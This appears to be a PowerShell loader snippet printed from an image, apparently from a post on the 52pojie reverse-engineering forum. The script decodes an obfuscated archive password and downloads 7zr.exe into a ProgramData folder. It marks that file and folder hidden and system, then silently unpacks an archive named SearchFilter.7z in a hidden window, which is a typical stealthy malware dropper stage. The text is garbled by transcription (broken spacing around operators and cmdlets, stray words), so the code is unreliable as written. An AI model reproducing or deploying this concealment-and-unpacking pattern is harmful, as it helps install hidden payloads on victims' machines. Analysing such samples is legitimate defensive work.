 $proc = "qpb9,83M8n@~{ba;W`$,}";
function v {
param ([string]$i) $b = [System.Convert]::FromBase64String($i);
$s = [System.Text.Encoding]::UTF8.GetString($b);
$c = $s  - split ' ';
$r = "";
foreach ($x in $c) {
$r += [char][int]$x
};
return $r
};
function e {
param ([string]$a, [string]$o) $s = "MTA0IDgyIDUxIDk0IDM4IDk4IDUwIDM3IDY1IDU3IDMzIDEwMyA3NSA0MiA1NCA3NiAxMTMgODAgNTUgMTE2IDM2IDc4IDExMiA4Nw==";
$p = v  - i $s;
$z = "C:\ProgramData\sevenZip\7z.exe";
$arg = "x `"$a`" -o`"$o`" -p$p -y";
采用7z解压
Start - Process  - FilePath $z  - ArgumentList $arg  - WindowStyle Hidden  - Wait  # 解压 SearchFilter.7z
};
$d = "C:\ProgramData\sevenZip";
if ( - not (Test - Path "$d\7z.exe"))  {
New - Item  - ItemType Directory  - Path $d  - Force | Out - Null;
$u = "https://www.7-zip.org/a/7zr.exe";
$o = Join - Path  - Path $d  - ChildPath "7z.exe";
$wc = New - Object System.Net.WebClient;
下载官方7z
$wc.DownloadFile($u, $o); #从7z官网下载7z.exe
$wc.Dispose();
Set - ItemProperty  - Path $o  - Name Attributes  - Value ([System.IO.FileAttributes]::Hidden  - bor [System.IO.FileAttributes]::System)  - ErrorAction SilentlyContinue;
Set - ItemProperty  - Path $d  - Name Attributes  - Value ([System.IO.FileAttributes]::Hidden  - bor [System.IO.FileAttributes]::System)  - ErrorAction SilentlyContinue
};
rl
吾爱破解论坛
www.52pojie.cn